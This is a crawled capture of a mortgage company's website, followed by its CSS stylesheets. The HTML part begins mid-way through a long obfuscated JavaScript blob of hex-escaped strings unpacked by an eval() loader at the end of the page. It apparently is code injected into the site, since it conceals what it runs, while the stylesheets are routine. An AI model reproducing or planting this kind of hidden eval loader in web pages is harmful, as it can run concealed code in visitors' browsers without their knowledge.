5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x70\x5C\x73\x5C\x66\x5C\x68\x5C\x70\x5C\x73\x5C\x64\x5C\x6C\x5C\x70\x5C\x73\x5C\x62\x5C\x39\x5C\x70\x5C\x73\x5C\x64\x5C\x66\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x65\x5C\x63\x5C\x65\x5C\x4F\x5C\x70\x5C\x73\x5C\x62\x5C\x63\x5C\x70\x5C\x73\x5C\x64\x5C\x6B\x5C\x70\x5C\x73\x5C\x62\x5C\x54\x5C\x70\x5C\x73\x5C\x62\x5C\x31\x33\x5C\x70\x5C\x73\x5C\x66\x5C\x58\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x65\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x64\x5C\x70\x5C\x73\x5C\x62\x5C\x56\x5C\x70\x5C\x73\x5C\x62\x5C\x67\x5C\x70\x5C\x73\x5C\x62\x5C\x6B\x5C\x70\x5C\x73\x5C\x6B\x5C\x50\x5C\x70\x5C\x73\x5C\x64\x5C\x68\x5C\x70\x5C\x49\x5C\x70\x5C\x73\x5C\x62\x5C\x66\x5C\x70\x5C\x73\x5C\x62\x5C\x58\x5C\x70\x5C\x73\x5C\x66\x5C\x65\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x62\x5C\x70\x5C\x73\x5C\x66\x5C\x67\x5C\x70\x5C\x73\x5C\x62\x5C\x6C\x5C\x70\x5C\x73\x5C\x6B\x5C\x51\x5C\x70\x5C\x73\x5C\x62\x5C\x62\x5C\x70\x5C\x73\x5C\x62\x5C\x65\x5C\x70\x5C\x73\x5C\x6B\x5C\x68\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x6C\x5C\x70\x5C\x73\x5C\x66\x5C\x31\x33\x5C\x70\x5C\x73\x5C\x62\x5C\x51\x5C\x70\x5C\x73\x5C\x64\x5C\x64\x5C\x70\x5C\x73\x5C\x64\x5C\x63\x5C\x70\x5C\x73\x5C\x62\x5C\x64\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x63\x5C\x70\x5C\x73\x5C\x6B\x5C\x39\x5C\x70\x5C\x73\x5C\x64\x5C\x51\x5C\x70\x5C\x73\x5C\x66\x5C\x54\x5C\x70\x5C\x73\x5C\x66\x5C\x63\x5C\x70\x5C\x31\x66\x5C\x49\x5C\x5A\x5C\x70\x5C\x73\x5C\x64\x5C\x67\x5C\x70\x5C\x73\x5C\x64\x5C\x65\x5C\x70\x5C\x73\x5C\x64\x5C\x58\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x66\x5C\x70\x5C\x73\x5C\x6B\x5C\x58\x5C\x70\x5C\x73\x5C\x63\x5C\x65\x5C\x70\x5C\x73\x5C\x63\x5C\x67\x5C\x70\x5C\x45\x5C\x55\x5C\x70\x5C\x73\x5C\x66\x5C\x56\x5C\x70\x5C\x73\x5C\x6B\x5C\x63\x5C\x70\x5C\x55\x5C\x4C\x5C\x4A\x5C\x46\x5C\x47\x5C\x45\x5C\x44\x5C\x4A\x5C\x70\x5C\x73\x5C\x64\x5C\x62\x5C\x70\x5C\x46\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x6B\x5C\x70\x5C\x73\x5C\x6B\x5C\x6C\x5C\x70\x5C\x31\x68\x5C\x39\x5C\x70\x5C\x73\x5C\x6B\x5C\x64\x5C\x70\x5C\x73\x5C\x63\x5C\x54\x5C\x70\x5C\x73\x5C\x6B\x5C\x54\x5C\x70\x5C\x73\x5C\x63\x5C\x39\x5C\x70\x5C\x4C\x5C\x70\x5C\x44\x5C\x70\x5C\x73\x5C\x66\x5C\x50\x5C\x70\x5C\x73\x5C\x6B\x5C\x67\x5C\x70\x5C\x73\x5C\x64\x5C\x50\x5C\x70\x5C\x73\x5C\x6C\x5C\x68\x5C\x70\x5C\x4B\x5C\x41\x5C\x47\x5C\x31\x38\x5C\x45\x5C\x31\x34\x5C\x41\x5C\x44\x5C\x4C\x5C\x47\x5C\x70\x5C\x73\x5C\x6B\x5C\x6B\x5C\x70\x5C\x47\x5C\x31\x62\x5C\x45\x5C\x4B\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x31\x32\x5C\x70\x5C\x31\x39\x5C\x44\x5C\x66\x5C\x70\x5C\x59\x5C\x45\x5C\x4A\x5C\x4F\x5C\x44\x5C\x59\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x49\x5C\x70\x5C\x73\x5C\x66\x5C\x62\x5C\x70\x5C\x31\x39\x5C\x44\x5C\x39\x5C\x70\x5C\x73\x5C\x6B\x5C\x66\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x63\x5C\x70\x5C\x73\x5C\x6B\x5C\x62\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x66\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x64\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x62\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x6B\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x55\x5C\x70\x5C\x73\x5C\x6B\x5C\x56\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x68\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x41\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x4F\x5C\x70\x5C\x4D\x5C\x70\x5C\x55\x5C\x70\x5C\x6B\x5C\x68\x5C\x68\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x49\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x39\x5C\x70\x5C\x46\x5C\x4D\x5C\x41\x5C\x49\x5C\x5A\x5C\x31\x38\x5C\x45\x5C\x31\x34\x5C\x41\x5C\x44\x5C\x4C\x5C\x47\x5C\x70\x5C\x73\x5C\x66\x5C\x66\x5C\x70\x5C\x73\x5C\x6C\x5C\x6B\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x46\x5C\x70\x5C\x73\x5C\x6C\x5C\x39\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x31\x32\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x67\x5C\x70\x5C\x73\x5C\x6C\x5C\x6C\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x67\x5C\x70\x5C\x7A\x5C\x68\x5C\x73\x5C\x62\x5C\x66\x5C\x67\x5C\x66\x5C\x73\x5C\x39\x5C\x65\x5C\x70\x5C\x73\x5C\x63\x5C\x6B\x5C\x70\x5C\x4B\x5C\x46\x5C\x5A\x5C\x41\x5C\x41\x5C\x4A\x5C\x70\x5C\x73\x5C\x6B\x5C\x31\x33\x5C\x70\x5C\x73\x5C\x6C\x5C\x63\x5C\x70\x5C\x31\x62\x5C\x70\x5C\x4F\x5C\x44\x5C\x46\x5C\x4C\x5C\x31\x34\x5C\x41\x5C\x4A\x5C\x47\x5C\x70\x5C\x31\x35\x5C\x70\x5C\x73\x5C\x70\x5C\x31\x64\x5C\x70\x5C\x31\x71\x5C\x70\x5C\x59\x5C\x70\x5C\x39\x5C\x39\x5C\x68\x5C\x68\x5C\x70\x5C\x31\x6F\x5C\x70\x5C\x73\x5C\x66\x5C\x51\x5C\x70\x5C\x41\x5C\x70\x5C\x73\x5C\x6C\x5C\x56\x5C\x70\x5C\x73\x5C\x64\x5C\x39\x5C\x70\x5C\x73\x5C\x63\x5C\x64\x5C\x70\x5C\x41\x5C\x4D\x5C\x4B\x5C\x41\x5C\x70\x5C\x73\x5C\x66\x5C\x6B\x5C\x70\x5C\x64\x5C\x68\x5C\x68\x5C\x68\x5C\x70\x5C\x31\x69\x5C\x70\x5C\x64\x5C\x68\x5C\x68\x5C\x70\x5C\x73\x5C\x62\x5C\x50\x5C\x70\x5C\x4F\x22\x2C\x22\x5C\x5A\x5C\x41\x5C\x31\x35\x5C\x4D\x5C\x49\x5C\x46\x5C\x41\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x59\x5C\x6F\x22\x2C\x22\x5C\x61\x5C\x31\x32\x22\x2C\x22\x5C\x31\x64\x22\x5D\x3B\x31\x6E\x28\x31\x31\x28\x57\x2C\x31\x6D\x2C\x43\x2C\x4E\x2C\x48\x2C\x31\x36\x29\x7B\x48\x3D\x31\x31\x28\x43\x29\x7B\x52\x20\x43\x7D\x3B\x31\x63\x28\x21\x42\x5B\x35\x5D\x5B\x42\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6B\x29\x29\x7B\x31\x65\x28\x43\x2D\x2D\x29\x7B\x31\x36\x5B\x43\x5D\x3D\x4E\x5B\x43\x5D\x7C\x7C\x43\x7D\x3B\x4E\x3D\x5B\x31\x31\x28\x48\x29\x7B\x52\x20\x31\x36\x5B\x48\x5D\x7D\x5D\x3B\x48\x3D\x31\x31\x28\x29\x7B\x52\x20\x42\x5B\x36\x5D\x7D\x3B\x43\x3D\x31\x7D\x3B\x31\x65\x28\x43\x2D\x2D\x29\x7B\x31\x63\x28\x4E\x5B\x43\x5D\x29\x7B\x57\x3D\x57\x5B\x42\x5B\x34\x5D\x5D\x28\x31\x6C\x20\x31\x6A\x28\x42\x5B\x37\x5D\x2B\x48\x28\x43\x29\x2B\x42\x5B\x37\x5D\x2C\x42\x5B\x38\x5D\x29\x2C\x4E\x5B\x43\x5D\x29\x7D\x7D\x3B\x52\x20\x57\x7D\x28\x42\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x70\x2C\x42\x5B\x33\x5D\x5B\x42\x5B\x32\x5D\x5D\x28\x42\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x36\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x33\x32\x7C\x78\x33\x39\x7C\x78\x33\x30\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x78\x32\x42\x7C\x78\x37\x43\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x37\x38\x7C\x78\x33\x42\x7C\x78\x33\x44\x7C\x78\x32\x34\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x30\x7C\x78\x35\x46\x7C\x78\x36\x35\x7C\x5F\x30\x78\x65\x36\x30\x33\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x33\x7C\x78\x36\x46\x7C\x78\x36\x39\x7C\x78\x36\x33\x7C\x78\x37\x34\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x35\x7C\x78\x36\x31\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x35\x7C\x78\x36\x43\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x34\x7C\x78\x36\x34\x7C\x78\x34\x31\x7C\x78\x34\x32\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x46\x7C\x78\x34\x36\x7C\x78\x36\x36\x7C\x78\x34\x33\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x31\x7C\x78\x34\x34\x7C\x78\x37\x37\x7C\x78\x37\x32\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x36\x32\x7C\x78\x34\x35\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x36\x7C\x78\x33\x41\x7C\x78\x35\x34\x7C\x78\x37\x41\x7C\x78\x32\x44\x7C\x78\x36\x38\x7C\x69\x66\x7C\x78\x36\x37\x7C\x77\x68\x69\x6C\x65\x7C\x78\x37\x36\x7C\x76\x61\x72\x7C\x78\x35\x31\x7C\x78\x36\x42\x7C\x52\x65\x67\x45\x78\x70\x7C\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x5F\x30\x78\x37\x64\x39\x66\x78\x32\x7C\x65\x76\x61\x6C\x7C\x78\x37\x39\x7C\x32\x38\x34\x7C\x78\x36\x41","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xb220x1,_0xb220x2,_0xb220x3,_0xb220x4,_0xb220x5,_0xb220x6){_0xb220x5=function(_0xb220x3){return (_0xb220x3<_0xb220x2?_0x6c4f[4]:_0xb220x5(parseInt(_0xb220x3/_0xb220x2)))+((_0xb220x3=_0xb220x3%_0xb220x2)>35?String[_0x6c4f[5]](_0xb220x3+29):_0xb220x3.toString(36))};if(!_0x6c4f[4][_0x6c4f[6]](/^/,String)){while(_0xb220x3--){_0xb220x6[_0xb220x5(_0xb220x3)]=_0xb220x4[_0xb220x3]||_0xb220x5(_0xb220x3)};_0xb220x4=[function(_0xb220x5){return _0xb220x6[_0xb220x5]}];_0xb220x5=function(){return _0x6c4f[7]};_0xb220x3=1};while(_0xb220x3--){if(_0xb220x4[_0xb220x3]){_0xb220x1=_0xb220x1[_0x6c4f[6]]( new RegExp(_0x6c4f[8]+_0xb220x5(_0xb220x3)+_0x6c4f[8],_0x6c4f[9]),_0xb220x4[_0xb220x3])}};return _0xb220x1}(_0x6c4f[0],62,89,_0x6c4f[3][_0x6c4f[2]](_0x6c4f[1]),0,{}));});
 
</script>



   </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.simple-mortgages.net/css/site_global.css?crc=3861174122
body_size: 11287
content:
html{min-height:100%;min-width:100%;-ms-text-size-adjust:none;}body,div,dl,dt,dd,ul,ol,li,nav,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td,a{margin:0px;padding:0px;border-width:0px;border-style:solid;border-color:transparent;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;background-repeat:no-repeat;}button.submit-btn{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.transition{-webkit-transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;transition-property:background-image,background-position,background-color,border-color,border-radius,color,font-size,font-style,font-weight,letter-spacing,line-height,text-align,box-shadow,text-shadow,opacity;}.transition *{-webkit-transition:inherit;transition:inherit;}table{border-collapse:collapse;border-spacing:0px;}fieldset,img{border:0px;border-style:solid;-webkit-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top;}address,caption,cite,code,dfn,em,strong,th,var,optgroup{font-style:inherit;font-weight:inherit;}del,ins{text-decoration:none;}li{list-style:none;}caption,th{text-align:left;}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:inherit;}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;}.form-grp input,.form-grp textarea{-webkit-appearance:none;-webkit-border-radius:0;}body{font-family:Arial, Helvetica Neue, Helvetica, sans-serif;text-align:left;font-size:14px;line-height:17px;word-wrap:break-word;text-rendering:optimizeLegibility;-moz-font-feature-settings:'liga';-ms-font-feature-settings:'liga';-webkit-font-feature-settings:'liga';font-feature-settings:'liga';}a{color:inherit;text-decoration:inherit;}a:link{color:#01793B;text-decoration:underline;}a:visited{color:#7F7F7F;text-decoration:underline;}a:hover{color:#6A9867;text-decoration:underline;}a:active{color:#22B573;text-decoration:underline;}a.nontext{color:black;text-decoration:none;font-style:normal;font-weight:normal;}.footer-links a:link{color:#01793B;text-decoration:inherit;}.footer-links a:visited{color:#7F7F7F;text-decoration:inherit;}.footer-links a:hover{color:#6A9867;text-decoration:inherit;}.footer-links a:active{color:#F16A00;text-decoration:inherit;}.normal_text{color:#000000;direction:ltr;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-style:normal;font-weight:normal;letter-spacing:0px;line-height:17px;text-align:left;text-decoration:none;text-indent:0px;text-transform:none;vertical-align:0px;padding:0px;}.p---body-left-dark{color:#2F2F2F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;line-height:26px;padding:0px;}.h1---heading-left-dark{color:#2F2F2F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:25px;line-height:30px;padding:0px;}.h2---subheading-left-dark{color:#7F7F7F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:18px;line-height:32px;padding:0px;}.h1---heading-left-light{color:#FFFFFF;font-family:proxima-nova, sans-serif;font-size:25px;font-weight:700;line-height:30px;padding:0px;}.h1---display-left-light{color:#FFFFFF;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:55px;line-height:50px;padding:0px;}.h1---display-center-light{color:#FFFFFF;font-family:proxima-nova, sans-serif;font-size:55px;font-weight:700;line-height:50px;text-align:center;padding:0px;}.h1---heading-centered-dark{color:#2F2F2F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:25px;line-height:30px;text-align:center;padding:0px;}.p---btn-text-center,.h2---subheading-center-dark{color:#7F7F7F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:18px;line-height:32px;text-align:center;padding:0px;}.h1---display-left-dark{color:#2F2F2F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:55px;line-height:50px;padding:0px;}.p---hyperlinks{color:#F16A00;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;line-height:26px;padding:0px;}.p---btn-pagenation{color:#F16A00;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;line-height:26px;text-align:center;padding:0px;}.p---btn-pagenation-hover{color:#7F7F7F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;line-height:26px;text-align:center;padding:0px;}.p---body-center-dark,.p---btn-pagenation-active{color:#2F2F2F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;line-height:26px;text-align:center;padding:0px;}.h3---subheading-center-dark{color:#2F2F2F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:33px;line-height:61px;text-align:center;padding:0px;}.h4---subheading-center-dark{color:#2F2F2F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:12px;letter-spacing:2px;line-height:22px;text-align:center;text-transform:uppercase;padding:0px;}.p-body-copy-left-light,.p---body-left-light{color:#FFFFFF;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;line-height:26px;padding:0px;}.p---footer-links{color:#7F7F7F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:12px;line-height:22px;padding:0px;}.p---body-center-light,.Paragraph-Style{color:#FFFFFF;font-family:proxima-nova, sans-serif;font-size:15px;font-weight:400;line-height:28px;text-align:center;padding:0px;}.h1---Display-left-light1{color:#FFFFFF;font-family:proxima-nova, sans-serif;font-size:55px;font-weight:700;line-height:50px;text-align:left;padding:0px;}.h5---subheading-left-dark-bold{color:#7F7F7F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:14px;font-weight:bold;line-height:25px;padding:0px;}.h3---subheading-left-dark{color:#2F2F2F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:33px;line-height:61px;text-align:left;padding:0px;}.h4---subheading-left-dark{color:#2F2F2F;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size:12px;letter-spacing:2px;line-height:22px;text-align:left;text-transform:uppercase;padding:0px;}.list0 li:before{position:absolute;right:100%;letter-spacing:0px;text-decoration:none;font-weight:normal;font-style:normal;}.rtl-list li:before{right:auto;left:100%;}.nls-None > li:before,.nls-None .list3 > li:before,.nls-None .list6 > li:before{margin-right:6px;content:'•';}.nls-None .list1 > li:before,.nls-None .list4 > li:before,.nls-None .list7 > li:before{margin-right:6px;content:'○';}.nls-None,.nls-None .list1,.nls-None .list2,.nls-None .list3,.nls-None .list4,.nls-None .list5,.nls-None .list6,.nls-None .list7,.nls-None .list8{padding-left:34px;}.nls-None.rtl-list,.nls-None .list1.rtl-list,.nls-None .list2.rtl-list,.nls-None .list3.rtl-list,.nls-None .list4.rtl-list,.nls-None .list5.rtl-list,.nls-None .list6.rtl-list,.nls-None .list7.rtl-list,.nls-None .list8.rtl-list{padding-left:0px;padding-right:34px;}.nls-None .list2 > li:before,.nls-None .list5 > li:before,.nls-None .list8 > li:before{margin-right:6px;content:'-';}.nls-None.rtl-list > li:before,.nls-None .list1.rtl-list > li:before,.nls-None .list2.rtl-list > li:before,.nls-None .list3.rtl-list > li:before,.nls-None .list4.rtl-list > li:before,.nls-None .list5.rtl-list > li:before,.nls-None .list6.rtl-list > li:before,.nls-None .list7.rtl-list > li:before,.nls-None .list8.rtl-list > li:before{margin-right:0px;margin-left:6px;}.TabbedPanelsTab{white-space:nowrap;}.MenuBar .MenuBarView,.MenuBar .SubMenuView{display:block;list-style:none;}.MenuBar .SubMenu{display:none;position:absolute;}.NoWrap{white-space:nowrap;word-wrap:normal;}.rootelem{margin-left:auto;margin-right:auto;}.colelem{display:inline;float:left;clear:both;}.clearfix:after{content:"\0020";visibility:hidden;display:block;height:0px;clear:both;}*:first-child+html .clearfix{zoom:1;}.clip_frame{overflow:hidden;}.popup_anchor{position:relative;width:0px;height:0px;}.allow_click_through *{pointer-events:auto;}.popup_element{z-index:100000;}.svg{display:block;vertical-align:top;}span.wrap{content:'';clear:left;display:block;}span.actAsInlineDiv{display:inline-block;}.position_content,.excludeFromNormalFlow{float:left;}.preload_images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px;}.preload{height:1px;width:1px;}.animateStates{-webkit-transition:0.3s ease-in-out;-moz-transition:0.3s ease-in-out;-o-transition:0.3s ease-in-out;transition:0.3s ease-in-out;}[data-whatinput="mouse"] *:focus,[data-whatinput="touch"] *:focus,input:focus,textarea:focus{outline:none;}textarea{resize:none;overflow:auto;}.allow_click_through,.fld-prompt{pointer-events:none;}.wrapped-input{position:absolute;top:0px;left:0px;background:transparent;border:none;}.submit-btn{z-index:50000;cursor:pointer;}.anchor_item{width:22px;height:18px;}.MenuBar .SubMenuVisible,.MenuBarVertical .SubMenuVisible,.MenuBar .SubMenu .SubMenuVisible,.popup_element.Active,span.actAsPara,.actAsDiv,a.nonblock.nontext,img.block{display:block;}.widget_invisible,.js .invi,.js .mse_pre_init{visibility:hidden;}.ose_ei{visibility:hidden;z-index:0;}.no_vert_scroll{overflow-y:hidden;}.always_vert_scroll{overflow-y:scroll;}.always_horz_scroll{overflow-x:scroll;}.fullscreen{overflow:hidden;left:0px;top:0px;position:fixed;height:100%;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.fullwidth{position:absolute;}.borderbox{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;}.scroll_wrapper{position:absolute;overflow:auto;left:0px;right:0px;top:0px;bottom:0px;padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px;}.browser_width > *{position:absolute;left:0px;right:0px;}.grpelem,.accordion_wrapper{display:inline;float:left;}.fld-checkbox input[type=checkbox],.fld-radiobutton input[type=radio]{position:absolute;overflow:hidden;clip:rect(0px, 0px, 0px, 0px);height:1px;width:1px;margin:-1px;padding:0px;border:0px;}.fld-checkbox input[type=checkbox] + label,.fld-radiobutton input[type=radio] + label{display:inline-block;background-repeat:no-repeat;cursor:pointer;float:left;width:100%;height:100%;}.pointer_cursor,.fld-recaptcha-mode,.fld-recaptcha-refresh,.fld-recaptcha-help{cursor:pointer;}p,h1,h2,h3,h4,h5,h6,ol,ul,span.actAsPara{max-height:1000000px;}.superscript{vertical-align:super;font-size:66%;line-height:0px;}.subscript{vertical-align:sub;font-size:66%;line-height:0px;}.horizontalSlideShow{-ms-touch-action:pan-y;touch-action:pan-y;}.verticalSlideShow{-ms-touch-action:pan-x;touch-action:pan-x;}.colelem100,.verticalspacer{clear:both;}.list0 li,.MenuBar .MenuItemContainer,.SlideShowContentPanel .fullscreen img,.css_verticalspacer .verticalspacer{position:relative;}.popup_element.Inactive,.js .disn,.js .an_invi,.hidden,.breakpoint{display:none;}#muse_css_mq{position:absolute;display:none;background-color:#FFFFFE;}.fluid_height_spacer{width:0.01px;}.muse_check_css{display:none;position:fixed;}@media screen and (-webkit-min-device-pixel-ratio:0){body{text-rendering:auto;}}

--- FILE ---
content_type: text/css
request_url: http://www.simple-mortgages.net/css/master_master-1.css?crc=157414675
body_size: 7240
content:
#u24444{background-color:#E5E5E5;border-color:#F8F8F8;}#u55999{background-color:transparent;border-style:solid;border-color:#EAEAEA;border-width:1px 0px 0px;}#u143288{background-color:#01793B;border-radius:100px;border-width:0px;border-color:transparent;}#u156334-5,#u152813-5{background-color:transparent;font-weight:bold;text-align:right;}#u156334-3,#u152813-3{line-height:20px;font-size:11px;color:#01793B;}@media (min-width: 769px), print{#menuu105701{border-width:0px;border-color:transparent;background-color:transparent;}#u73035,#u105723,#u105724{background-color:transparent;}#u105724:hover{background-color:transparent;}#u105725-4{border-width:0px;border-color:transparent;background-color:transparent;color:#01793B;text-align:left;font-size:14px;letter-spacing:3px;}#u105724:hover #u105725-4 p{color:#7F7F7F;visibility:inherit;}#u105724:active #u105725-4 p{color:#7F7F7F;visibility:inherit;}#u105709,#u105710{background-color:transparent;}#u105710:hover{background-color:transparent;}#u105713-4{border-width:0px;border-color:transparent;background-color:transparent;color:#01793B;text-align:left;letter-spacing:3px;}#u105710:hover #u105713-4 p{color:#7F7F7F;visibility:inherit;}#u105710:active #u105713-4 p{color:#7F7F7F;visibility:inherit;}#u105716,#u105717{background-color:transparent;}#u105717:hover{background-color:transparent;}#u105719-4{border-width:0px;border-color:transparent;background-color:transparent;color:#01793B;text-align:left;letter-spacing:3px;}#u105717:hover #u105719-4 p{color:#7F7F7F;visibility:inherit;}#u105717:active #u105719-4 p{color:#7F7F7F;visibility:inherit;}#u105702,#u105705{background-color:transparent;}#u105705:hover{background-color:transparent;}#u105706-4{border-width:0px;border-color:transparent;background-color:transparent;color:#01793B;text-align:left;letter-spacing:3px;}#u105705:hover #u105706-4 p{color:#7F7F7F;visibility:inherit;}#u105705:active #u105706-4 p{color:#7F7F7F;visibility:inherit;}#u105724.MuseMenuActive #u105725-4 p,#u105710.MuseMenuActive #u105713-4 p,#u105717.MuseMenuActive #u105719-4 p,#u105705.MuseMenuActive #u105706-4 p{color:#01793B;visibility:inherit;}.MenuItem{cursor:pointer;}#u81415-4{background-color:transparent;line-height:36px;font-size:30px;color:#01793B;font-family:Arial, Helvetica Neue, Helvetica, sans-serif;}#u127507-6{background-color:transparent;text-align:left;}#u127507-4{font-size:9px;line-height:17px;}}@media (min-width: 551px) and (max-width: 768px){#u24446{border-width:0px;background-color:transparent;}#accordionu24445,#u24447-6{border-width:0px;background-color:#01793B;}#u24447-6.AccordionPanelTabOpen p,#u24447-6.AccordionPanelTabOpen 